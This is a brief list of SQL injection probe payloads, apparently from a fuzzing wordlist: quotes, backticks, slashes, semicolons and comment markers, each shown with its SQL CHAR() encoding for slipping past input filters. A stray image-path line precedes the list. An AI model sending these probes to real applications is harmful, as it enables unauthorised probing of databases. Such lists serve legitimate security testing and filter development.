 Payload: 0 Value: '
SQLi Char Encode: CHAR(39)
Payload: 1 Value: ''
SQLi Char Encode: CHAR(39)+CHAR(39)
Payload: 2 Value: `
SQLi Char Encode: CHAR(96)
Payload: 3 Value: ``
SQLi Char Encode: CHAR(96)+CHAR(96)
Payload: 4 Value: ,
SQLi Char Encode: CHAR(44)
Payload: 5 Value: "
SQLi Char Encode: CHAR(34)
Payload: 6 Value: ""
SQLi Char Encode: CHAR(34)+CHAR(34)
Payload: 7 Value: /
SQLi Char Encode: CHAR(47)
Payload: 8 Value: //
SQLi Char Encode: CHAR(47)+CHAR(47)
Payload: 9 Value: \
SQLi Char Encode: CHAR(92)
Payload: 10 Value: \\
SQLi Char Encode: CHAR(92)+CHAR(92)
Payload: 11 Value: ;
SQLi Char Encode: CHAR(59)
Payload: 12 Value: ' or "
SQLi Char Encode: CHAR(39)+CHAR(32)+CHAR(111)+CHAR(114)+CHAR(32)+CHAR(34)
Payload: 13 Value: -- or #
SQLi Char Encode: CHAR(45)+CHAR(45)+CHAR(32)+CHAR(111)+CHAR(114)+CHAR(32)+CHAR(35)